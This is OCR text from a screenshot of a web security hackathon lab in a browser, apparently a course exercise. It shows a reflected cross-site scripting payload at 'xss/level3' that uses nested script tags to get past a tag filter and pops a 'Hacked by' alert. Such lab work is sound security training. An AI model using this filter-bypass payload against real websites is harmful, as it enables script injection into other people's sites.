 gummadvy-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the guest.
Activities
Google Chrome
Feb 8 00:11
WhatsApp
waph-hackathon.eastus
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<<script>script>alert("Level%203%20:%20Hacked%20by%20Vamshi%20Reddy%2...
...-hackathon.eastus.cloudapp.azure.com says
Level 3 : Hacked by Vamshi Reddy Gummadi
OK
Elements Console Sources Network Performance
Preserve log Disable cache No throttling
Invert Hide data URLs Hide extension URLs
Doc CSS JS Font Img Media Manifest WS Wasm Other
response cookies Blocked requests 3rd-party requests
20 ms 40 ms 60 ms 80 ms 100 ms
Name Headers Payload Preview Response Initiator Timing
ec...
Query String Parameters view source view URL-encoded
input: <<script>script>alert("Level 3 : Hacked by Vamshi Reddy Gummadi")
</script</script>>
1 reque
waph-hac
FEB
8
zoom